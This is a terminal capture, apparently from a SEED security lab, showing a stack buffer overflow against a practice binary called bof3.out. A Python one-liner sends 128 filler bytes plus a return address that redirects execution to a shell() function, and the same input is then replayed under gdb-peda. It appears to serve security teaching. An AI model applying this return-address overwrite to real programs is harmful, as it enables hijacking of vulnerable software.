 seed@19904cc25cb9:~/seclabs$ python -c "print('a'*128 + '\x5b\x84\x04\x08')" | ./bof3.out
You made it! The shell() function is executed
[seed@19904cc25cb9:~/seclabs$ python -c "print('a'*128 + '\x5b\x84\x04\x08')" > inputbof3
[seed@19904cc25cb9:~/seclabs$ gdb bof3.out -q
Reading symbols from bof3.out...done.
[gdb-peda$ r < inputbof3
Starting program: /home/seed/seclabs/bof3.out < inputbof3
You made it! The shell() function is executed
During startup program exited with code 46.
gdb-peda$